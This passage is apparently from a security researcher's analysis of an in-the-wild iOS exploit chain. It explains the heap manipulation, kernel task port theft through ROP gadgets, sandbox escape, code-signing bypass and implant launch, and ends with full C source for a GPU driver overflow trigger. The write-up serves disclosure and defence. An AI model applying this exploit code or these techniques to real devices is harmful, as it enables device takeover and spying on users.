They're now in a situation where there are two pointers to the same allocation; both of which they can manipulate:

They then loop through each of the threads which are blocked on the recvmsg_x call and close both ends of the socketpair. This will cause the destruction of all the uios in the recv_msg_elems arrays. If this particular thread was the one which allocated the recv_msg_elems array which got corrupted by the heap overflow, then closing these sockets will cause the uio to be freed. Remember that they've now reallocated this memory to be the backing buffer for an OSData object. Here's uio_free:
void uio_free(uio_t a_uio)
{
if (a_uio != NULL && (a_uio->uio_flags & UIO_FLAGS_WE_ALLOCED) != 0) {
kfree(a_uio, a_uio->uio_size);
}
}
This fake uio allocation is pointed to by two pointers at this point; the uio and the OSData. By freeing the uio, they're leaving the OSData object with a dangling backing buffer pointer. It seems that the use of the threads and domain sockets was just a way of creating a heap allocation which had another heap allocation as the first pointer; the freeing of which they could control. It's certainly a novel technique but seems very fragile.
Immediately after freeing the uio (leaving the OSData object with the dangling pointer) they allocate 2 pages worth of IOSurfaceRootUserClients; hoping that one of them will overlap with the OSData backing buffer (the IOSurfaceRootUserClient will also be allocated from the same kalloc.512 zone.) They then read the contents of all the OSData objects (via IOSurfaceCopyProperty as mentioned earlier) and search for the 32-bit value 0x00020002, which is an OSObject reference count. If it's found then the replacement worked and they now have the contents of the IOSurfaceRootUserClient object inside the OSData backing buffer:

They read the vtable pointer from the IOSurfaceRootUserClient object which they use to determine the KASLR slide by subtracting the unslide value of the vtable pointer (which they get from the offsets dictionary object.)
They read two fields from the IOSurfaceRootUserClient:
+0xf0 = a pointer to their task struct, set in IOSurfaceRootUserClient::init
+0x118 = pointer to this+0x110; they subtract 0x110 to get the address of the userclient
They make a complete copy of the IOSurfaceRootUserClient and modify two fields. They set the reference count to 0x80008 and they set the pointer at offset +0xe0 to point exactly 0xBC bytes below the kernel_task pointer in the kernel data segment.
The kernel task port
In XNU the kernel is just another task, so like all other tasks it has a task port. A task port is mach port which, if you have a send right to it, allows complete control over the task. Back in iOS 10 before 10.3, there were no mitigations against using the kernel task port from userspace which made it a very attractive target for exploitation. If you could corrupt memory such that you gained a send right to this port, you got arbitrary kernel memory read and write, by design.
That's what they're going to try to do now.
They free the OSData replacer, and try to reallocate it again (using the key "huge") with the modified IOSurfaceRootUserClient inside more OSData objects.
They then loop through the IOSurfaceRootUserClient connection ports calling external method 13 (get_limits.)
Here's the relevant assembly from the implementation of get_limits. At this point the X0 register is the IOSurfaceRootUserClient, and X2 is an IOExternalMethodArguments*, which contains the arguments to the external method:
LDR X8, [X2,#0x58] ; struct output buffer
LDR X9, [X0,#0xE0] ; should be IOSurfaceRoot, now arbitrary
LDUR X10, [X9,#0xBC]; controlled read at address val+0xBC
STR X10, [X8] ; write that value to struct output buffer
...
RET
Since the attackers have replaced the field at +0xE0 with a pointer to 0xBC bytes below the kernel_task pointer in the kernel data segment, the first 8 bytes of the structure output buffer when get_limits is called on the modified user client will contain the address of the kernel task struct!
They verify that those eight bytes do indeed look like a kernel pointer; then prepare for the final replacement. This time they replace 10 fields in the IOSurfaceRootUserClient:
OSData_kaddr is the kernel virtual address of the fake user client object (and the OSData object it's actually inside.)
userclient_copy[0x120] = OSData_kaddr + 0x1F8;
userclient_copy[0x128] = 1;
userclient_copy[0x1F8] = OSData_kaddr + 0x1B0;
userclient_copy[0x1F0] = OSData_kaddr + 0x1A0;
userclient_copy[0x1A0] = OSData_kaddr;
userclient_copy[0x1E8] = kernel_runtime_base + offsets_9;
userclient_copy[0xA8] = kernel_runtime_base + offsets_10;
userclient_copy[0x1E0] = kernel_task + 0x90;
userclient_copy[0x1B8] = our_task_t + 0x2C0;
userclient_copy[0x1C0] = kernel_runtime_base + offsets_11;
offsets 9, 10 and 11 are read from the deserialized NSArchiver.
They use the iosurface property replacement trick for the last time; this time using the key "again". They then call external method 16 (get_surface_use_count) on the dangling IOSurfaceRooUserClient connection.
What's happening here? Let's follow execution flow from the start of the external method itself. At this point X0 will point to their modified IOSurfaceRootUserClient object seen above:
IOSurfaceRootUserClient::get_surface_use_count:
STP X22, X21, [SP,#-0x10+var_20]!
STP X20, X19, [SP,#0x20+var_10]
STP X29, X30, [SP,#0x20+var_s0]
ADD X29, SP, #0x20
MOV X20, X2
MOV X22, X1
MOV X19, X0
MOV W21, #0xE00002C2
LDR X0, [X19,#0xD8]
BL j__lck_mtx_lock_11
LDR W8, [X19,#0x128] ; they set to 1
CMP W8, W22 ; w22 == 0?
B.LS loc_FFFFFFF0064BFD94 ; not taken
LDR X8, [X19,#0x120] ; x8 := &this+0x1f8
LDR X0, [X8,W22,UXTW#3] ; x0 := &this+0x1b0
CBZ X0, loc_FFFFFFF0064BFD94 ; not taken
BL sub_FFFFFFF0064BA758
Execution continues here:
sub_FFFFFFF0064BA758
LDR X0, [X0,#0x40] ; X0 := *this+0x1f0 = &this+0x1a0
LDR X8, [X0] ; X8 := this
LDR X1, [X8,#0x1E8] ; X1 := kernel_base + offsets_9
BR X1 ; jump to offsets_9 gadget
They'll get arbitrary kernel PC control initially at offsets_9; which is the following gadget:
LDR X2, [X8,#0xA8] ; X2 := kernel_base + offsets_10
LDR X1, [X0,#0x40] ; X1 := *(this+0x1e0)
; The value at that address is a pointer
; to 0x58 bytes below the kernel task port
; pointer inside the kernel task structure
BR X2 ; jump to offsets_10 gadget
This loads a new, controlled value in to X1 then jumps to offsets_10 gadget:
This is OSSerializer::serialize:
MOV X8, X1 ; address of pointer to kernel_task_port-0x58
LDP X1, X3, [X0,#0x18] ; X1 := *(this+0x1b8) == &task->itk_seatbelt
; X3 := *(this+0x1c0) == kbase + offsets_11
LDR X9, [X0,#0x10] ; ignored
MOV X0, X9
MOV X2, X8 ; address of pointer to kernel_task_port-0x58
BR X3 ; jump to offsets_11 gadget
offsets_11 is then a pointer to this gadget:
LDR X8, [X8,#0x58] ; X8:= kernel_task_port
; that's an arbitrary read
MOV W0, #0
STR X8, [X1] ; task->itk_seatbelt := kernel_task_port
; that's the arbitrary write
RET ; all done!
This gadget reads the value at the address stored in X8 plus 0x58, and writes that to the address stored in X1. The previous gadgets gave complete control of those two registers, meaning this gadget is giving them the ability to read a value from an arbitrary address and then write that value to an arbitrary address. The address they chose to read from is a pointer to the kernel task port, and the address they chose to write to points into the current task's special ports array. This read and write has the effect of giving the current task the ability to get a send right to the real kernel task port by calling:
task_get_special_port(mach_task_self(), TASK_SEATBELT_PORT, &tfp0);
That's exactly what they do next, and that tfp0 mach port is a send right to the real kernel task port, allowing arbitrary kernel memory read/write via task port MIG methods like mach_vm_read and mach_vm_write.
What to do with a kernel task port?
They use the allprocs offset to get the head of the linked list of running processes then iterate through the list looking for two processes by PID:
void PE1_unsandbox() {
char struct_proc[512] = {0};
if (offset_allproc)
{
uint64_t launchd_ucred = 0;
uint64_t our_struct_proc = 0;
uint64_t allproc = kernel_runtime_base + offset_allproc;
uint64_t proc = kread64(allproc);
do {
kread_overwrite(proc, struct_proc, 0x48);
uint32_t pid = *(uint32_t*)(struct_proc + 0x10);
if (pid == 1) { // launchd has pid 1
launchd_ucred = *(_QWORD *)&struct_proc[0x100];
}
if ( getpid() == pid ) {
our_struct_proc = proc;
}
if (our_struct_proc && launchd_ucred) {
break;
}
proc = *(uint64_t*)(struct_proc+0x0);
if (!proc) {
break;
}
} while (proc != allproc && pid);
// unsandbox themselves
kwrite64(our_struct_proc + 0x100, launchd_ucred);
}
}
They're looking for the proc structures for launchd and the current task (which is WebContent, running in the Safari renderer sandbox.) From the proc structure they read the pid as well as the ucred pointer.
As well as containing the POSIX credentials (which define the uid, gid and so on) the ucred also contains a pointer to a MAC label, which is used to define the sandbox which is applied to a process.
Using the kernel memory write they replace the current tasks's ucreds pointer with launchd's. This has the effect of unsandboxing the current process; giving it the same access to the system as launchd.
There are two more hurdles to overcome before they're able to launch their implant: the platform policy and code-signing.
Platform policy
Every process on iOS restricted by the platform policy sandbox profile; it enforces an extra layer of "system wide" sandboxing. The platform policy bytecode itself lies in the __const region of the com.apple.security.sandbox.kext and is thus protected by KPP or KTRR. However, the pointer to the platform policy bytecode resides in a structure allocated via IOMalloc, and is thus in writable memory. The attackers make a complete copy of the platform policy bytecode and replace the pointer in the heap-allocated structure with a pointer to the copy. In the copy they patch out the process-exec and process-exec-interpreter hooks; here's a diff of the decompiled policies (generated with sandblaster):
(require-not (global-name "com.apple.PowerManagement.control"))
(require-not (global-name "com.apple.FileCoordination"))
(require-not (global-name "com.apple.FSEvents"))))
- (deny process-exec*
- (require-all
- (require-all
(require-not
(subpath "/private/var/run/com.apple.xpcproxy.RoleAccount.staging"))
- (require-not (literal "/private/var/factory_mount/"))
- (require-not (subpath "/private/var/containers/Bundle"))
- (require-not (literal "/private/var/personalized_automation/"))
- (require-not (literal "/private/var/personalized_factory/"))
- (require-not (literal "/private/var/personalized_demo/"))
- (require-not (literal "/private/var/personalized_debug/"))
- (require-not (literal "/Developer/")))
- (subpath "/private/var")
- (require-not (debug-mode))))
- (deny process-exec-interpreter
- (require-all
- (require-not (debug-mode))
- (require-all (require-not (literal "/bin/sh"))
- (require-not (literal "/bin/bash"))
- (require-not (literal "/usr/bin/perl"))
- (require-not (literal "/usr/local/bin/scripter"))
- (require-not (literal "/usr/local/bin/luatrace"))
- (require-not (literal "/usr/sbin/dtrace")))))
(deny system-kext-query
(require-not (require-entitlement "com.apple.private.kernel.get-kext-info")))
(deny system-privilege
As the platform policy changes over time their platform policy bytecode patches become more elaborate but the fundamental idea remains the same.
Code signing bypass
Jailbreaks typically bypass iOS's mandatory code signing by making changes to amfid (Apple Mobile File Integrity Daemon) which is a userspace daemon responsible for verifying code signatures. An example of an early form of such a change was to modify the amfid GOT such that a function which was called to verify a signature (MISValidateSignature) was replaced with a call to a function which always returned 0; thereby allowing all signatures, even those which were invalid.
There's another approach though, which has been used increasingly by recent jailbreaks. The kernel also contains an array of known-trusted hashes. These are hashes of code-signature blobs (also known as CDHashes) which are to be implicitly trusted. This design makes sense because those hashes will be part of the kernel's code signature; thus still tied to Apple's root-of-trust.
The weakness, given an attacker with kernel memory read write, is that this trust cache data-structure is mutable. There are occasions when more hashes will be added to it at runtime. It's modified, for example, when the DeveloperDiskImage.dmg is mounted on an iPhone if you do app development. During app development native tools like lldb-server which run on the device have their code-signature blob hashes added to the trust cache.
Since the attackers only wish to execute their implant binary and not disable code-signing system wide, it suffices to simply add the hash of their implant's code-signing blob to the kernel dynamic trust cache, which they do using the kernel task port.
Launching implant
The final stage is to drop and spawn the implant binary. They do this by writing the implant Mach-O to disk under /tmp, then calling posix_spawn to execute it:
FILE* f = fopen("/tmp/updateserver", "w+");
if (f) {
fwrite(buf, 1, buf_size, f);
fclose(f);
chmod("/tmp/updateserver", 0755);
pid_t pid = 0;
char* argv[] = {"/tmp/updateserver", NULL};
posix_spawn(&pid,
"/tmp/updateserver",
NULL,
NULL,
&argv,
environ);
}
This immediately starts the implant running as root. The implant will remain running until the device is rebooted, communicating every 60 seconds with a command-and-control server asking for instructions for what information to steal from the device. We'll cover the complete functionality of the implant in a later post.
Appendix A
Trigger for variant
By undefining IS_12_B1 you will get the initial trigger.
The create_shmem selector changed from 6 to 5 in iOS 11. The unpatched variant was still present in iOS 12 beta 1 but no longer reproduces in 12.1.1. It does reproduce on at least 11.1.2, 11.3.1 and 11.4.1.
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <pthread.h>
#include <mach/mach.h>
#include <CoreFoundation/CoreFoundation.h>
#include "command_buffers.h"
typedef mach_port_t task_port_t;
typedef mach_port_t io_service_t;
typedef mach_port_t io_connect_t;
extern
const mach_port_t kIOMasterPortDefault;
kern_return_t
IOServiceOpen(
io_service_t service,
task_port_t owningTask,
uint32_t type,
io_connect_t * connect );
CFMutableDictionaryRef
IOServiceMatching(
const char * name ) CF_RETURNS_RETAINED;
io_service_t
IOServiceGetMatchingService(
mach_port_t masterPort,
CFDictionaryRef matching CF_RELEASES_ARGUMENT);
kern_return_t
IOConnectCallMethod(
mach_port_t connection, // In
uint32_t selector, // In
const uint64_t *input, // In
uint32_t inputCnt, // In
const void *inputStruct, // In
size_t inputStructCnt, // In
uint64_t *output, // Out
uint32_t *outputCnt, // In/Out
void *outputStruct, // Out
size_t *outputStructCnt); // In/Out
kern_return_t
IOConnectCallAsyncMethod(
mach_port_t connection, // In
uint32_t selector, // In
mach_port_t wake_port, // In
uint64_t *reference, // In
uint32_t referenceCnt, // In
const uint64_t *input, // In
uint32_t inputCnt, // In
const void *inputStruct, // In
size_t inputStructCnt, // In
uint64_t *output, // Out
uint32_t *outputCnt, // In/Out
void *outputStruct, // Out
size_t *outputStructCnt); // In/Out
typedef struct IONotificationPort * IONotificationPortRef;
IONotificationPortRef
IONotificationPortCreate(
mach_port_t masterPort );
mach_port_t
IONotificationPortGetMachPort(
IONotificationPortRef notify );
kern_return_t
IOConnectAddClient(
io_connect_t connect,
io_connect_t client );
#define IS_12_B1 1
#ifdef IS_12_B1
#define AGX_SHARED_CREATE_SHMEM 5
#else
#define AGX_SHARED_CREATE_SHMEM 6
#endif
struct agx_shared_create_shmem_struct_out {
void* base;
uint32_t size;
uint32_t id;
};
struct submit_command_buffers_struct_input {
uint32_t field_0;
uint32_t field_1;
uint32_t resource_id_0;
uint32_t resource_id_1;
uint64_t field_4;
uint64_t field_5;
};
struct async_reference {
mach_port_t port;
void(*fptr)(void);
uint64_t something;
};
void null_sub(void) {return;};
void* IOSurfaceCreate(void*);
uint32_t IOSurfaceGetID(void*);
uint32_t allocate_global_iosurface_and_return_id() {
CFMutableDictionaryRef dict = CFDictionaryCreateMutable(NULL, 0, &kCFTypeDictionaryKeyCallBacks, &kCFTypeDictionaryValueCallBacks);
int alloc_size_raw_value = 1024;
CFNumberRef alloc_size_cfnum = CFNumberCreate(NULL, kCFNumberSInt32Type, &alloc_size_raw_value);
CFDictionarySetValue(dict, CFSTR("IOSurfaceAllocSize"), alloc_size_cfnum);
CFDictionarySetValue(dict, CFSTR("IOSurfaceIsGlobal"), kCFBooleanTrue);
int pixel_format_raw_value = 0;
CFNumberRef pixel_format_cfnum = CFNumberCreate(NULL, kCFNumberSInt32Type, &pixel_format_raw_value);
CFDictionarySetValue(dict, CFSTR("IOSurfacePixelFormat"), pixel_format_cfnum);
void* iosurface = IOSurfaceCreate(dict);
if (iosurface == NULL) {
printf("failed to create IOSurface\n");
return 0;
}
printf("allocated IOSurface: %p\n", iosurface);
uint32_t id = IOSurfaceGetID(iosurface);
printf("id: 0x%x\n", id);
return id;
}
void* racer_thread(void* arg) {
volatile uint32_t* ptr = arg;
uint32_t orig = *ptr;
printf("racing, original value: %d\n", orig);
while (1) {
*ptr = 0x40;
*ptr = orig;
}
return NULL;
}
void do_it(void) {
kern_return_t err;
io_service_t agx_service = IOServiceGetMatchingService(kIOMasterPortDefault, IOServiceMatching("IOGraphicsAccelerator2"));
if (agx_service == MACH_PORT_NULL) {
printf("failed to get service port\n");
return;
}
printf("got service: %x\n", agx_service);
io_connect_t shared_user_client_conn = MACH_PORT_NULL;
err = IOServiceOpen(agx_service, mach_task_self(), 2, &shared_user_client_conn);
if (err != KERN_SUCCESS) {
printf("open of type 2 failed\n");
return;
}
printf("got connection: 0x%x\n", shared_user_client_conn);
// allocate two shmem's:
uint64_t shmem_size = 0x1000;
struct agx_shared_create_shmem_struct_out shmem0_desc = {0};
size_t shmem_result_size = sizeof(shmem0_desc);
err = IOConnectCallMethod(shared_user_client_conn, AGX_SHARED_CREATE_SHMEM, &shmem_size, 1, NULL, 0, NULL, NULL, &shmem0_desc, &shmem_result_size);
if (err != KERN_SUCCESS) {
printf("external method create_shmem failed: 0x%x\n", err);
return;
}
printf("create shmem success!\n");
printf("base: %p size: 0x%x id: 0x%x\n", shmem0_desc.base, shmem0_desc.size, shmem0_desc.id);
memset(shmem0_desc.base, 0, shmem0_desc.size);
shmem_size = 0x1000;
struct agx_shared_create_shmem_struct_out shmem1_desc = {0};
err = IOConnectCallMethod(shared_user_client_conn, AGX_SHARED_CREATE_SHMEM, &shmem_size, 1, NULL, 0, NULL, NULL, &shmem1_desc, &shmem_result_size);
if (err != KERN_SUCCESS) {
printf("external method create_shmem failed: 0x%x\n", err);
return;
}
printf("create shmem success!\n");
printf("base: %p size: 0x%x id: 0x%x\n", shmem1_desc.base, shmem1_desc.size, shmem1_desc.id);
IONotificationPortRef notification_port_ref = IONotificationPortCreate(kIOMasterPortDefault);
mach_port_t notification_port_mach_port = IONotificationPortGetMachPort(notification_port_ref);
io_connect_t agx_command_queue_userclient = MACH_PORT_NULL;
err = IOServiceOpen(agx_service, mach_task_self(), 5, &agx_command_queue_userclient);
if (err != KERN_SUCCESS) {
printf("failed to open type 5\n");
return;
}
printf("got agx command queue user client: 0x%x\n", agx_command_queue_userclient);
err = IOConnectAddClient(agx_command_queue_userclient, shared_user_client_conn);
if (err != KERN_SUCCESS) {
printf("failed to connect command queue and shared user client: 0x%x\n", err);
return;
}
printf("connected command queue\n");
struct async_reference async_ref = {0};
async_ref.port = notification_port_mach_port;
async_ref.fptr = null_sub;
err = IOConnectCallAsyncMethod(agx_command_queue_userclient, 0, notification_port_mach_port, (uint64_t*)&async_ref, 1, NULL, 0, NULL, 0, NULL, NULL, NULL, NULL);
if (err != KERN_SUCCESS) {
printf("failed to call async selector 0\n");
return ;
}
printf("called async selector 0\n");
for (int loop = 0; loop < 20; loop++) {
uint32_t global_surface_id = allocate_global_iosurface_and_return_id();
// create a resource with that:
uint8_t* input_buf = calloc(1, 1024);
*((uint32_t*)(input_buf+0)) = 0x82;
*((uint32_t*)(input_buf+0x18)) = 1;
*((uint32_t*)(input_buf+0x30)) = global_surface_id;
uint8_t* output_buf = calloc(1, 1024);
size_t output_buffer_size = 1024;
err = IOConnectCallMethod(shared_user_client_conn, 0, NULL, 0, input_buf, 1024, NULL, 0, output_buf, &output_buffer_size);
if (err != KERN_SUCCESS) {
printf("new_resource failed: 0x%x\n", err);
return;
}
printf("new_resource success!\n");
// try to build the command buffer structure:
#ifdef IS_12_B1
int target_size = 0x200;
#else
int target_size = 0x800;
#endif
int n_entries = target_size / 0x30;
uint8_t* cmd_buf = (uint8_t*)shmem1_desc.base;
*((uint32_t*)(cmd_buf+0x8)) = 1;
*((uint32_t*)(cmd_buf+0x24)) = n_entries; // n_entries??
#ifdef IS_12_B1
if (loop == 0) {
pthread_t th;
pthread_create(&th, NULL, racer_thread, (cmd_buf+0x24));
usleep(50*1024);
}
#endif
int something = (target_size+8) % 0x30 / 8;
#ifdef IS_12_B1
for (int i = 0; i < n_entries+20; i++) {
#else
for (int i = 0; i < n_entries; i++) {
#endif
uint8_t* base = cmd_buf + 0x28 + (i*0x40);
for (int j = 0; j < 7; j++) {
*((uint32_t*)(base+(j*4))) = 3; // resource_id?
*((uint16_t*)(base+(0x30)+(j*2))) = 1;
}
if (i > something) {
*((uint16_t*)(base+0x3e)) = 6;
} else {
#ifdef IS_12_B1
// this is not the overflow we're targeting here
*((uint16_t*)(base+0x3e)) = 6;
#else
*((uint16_t*)(base+0x3e)) = 7;
#endif
}
}
struct submit_command_buffers_struct_input cmd_in = {0};
cmd_in.field_1 = 1;
cmd_in.resource_id_0 = shmem0_desc.id; // 1
cmd_in.resource_id_1 = shmem1_desc.id; // 2
// s_submit_command_buffers:
err = IOConnectCallMethod(agx_command_queue_userclient, 1, NULL, 0, &cmd_in, sizeof(cmd_in), NULL, NULL, NULL, NULL);
printf("s_submit_command_buffers returned: %x\n", err);
// delete_resource:
uint64_t three = 3;
err = IOConnectCallMethod(shared_user_client_conn, 1, &three, 1, NULL, 0, NULL, NULL, NULL, NULL);
printf("delete_resource returned: %x\n", err);
//
}
}







